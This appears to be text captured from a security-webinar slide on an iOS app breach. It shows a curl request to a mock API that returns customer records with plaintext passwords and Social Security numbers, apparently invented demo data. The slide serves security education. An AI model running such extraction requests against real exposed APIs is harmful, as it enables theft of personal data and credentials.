 PowerPoint Slide Show - Webinar - Bing iOS Breach.pptx - PowerPoint
Step 4
• Extract Data
{
"first_name": "ryan",
"last_name": "east",
"username": "reast",
"password": "gordon",
"password_hash": 1630346769674075530,
"social_security_number": "994-95-1204"
},
{
"first_name": "roy",
"last_name": "north",
"username": "rnorth",
"password": "digger",
"password_hash": 4813308806483187823,
"social_security_number": "730-90-3496"
},
{
"first_name": "dylan",
"last_name": "west",
"username": "dwest",
"password": "american",
"password_hash": -9132007709317141588,
"social_security_number": "988-51-9652"
}
]bash-3.2$
curl -X GET "https://872fbfdd-6ad1-43fc-ac02-0d6386a208cd.mock.pstmn.io/api/customer_data"
datatheorem
Slide 12 of 18
+7